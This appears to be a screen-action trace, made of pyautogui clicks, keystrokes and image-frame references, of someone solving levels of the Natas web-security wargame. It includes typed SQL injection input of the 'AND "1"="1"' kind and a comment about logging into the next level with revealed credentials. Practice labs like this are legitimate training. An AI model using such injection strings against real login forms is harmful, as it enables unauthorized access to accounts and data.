
pyautogui.click(22, 72)

pyautogui.press('alt+tab')

# Edit the fourth query to "CHRISROCKS"="CHRISROCKS" for the username with "1"="1" for the password
pyautogui.write('CHRISROCKS')

pyautogui.write('CHRISROCKS" AND "1"="1";')

pyautogui.press('alt+tab')

# Submit the CHRISROCKS attempt and replace the query's OR with ||, selecting the condition for comment padding
pyautogui.click(304, 174)

pyautogui.click(420, 252)

pyautogui.doubleClick(361, 242)

pyautogui.write('||')

pyautogui.moveTo(403, 345); pyautogui.dragTo(609, 345)
pyautogui.write('5')

# Log in to natas15 with the revealed credentials, showing its username existence-check form
pyautogui.click(502, 289)

pyautogui.moveTo(183, 82)
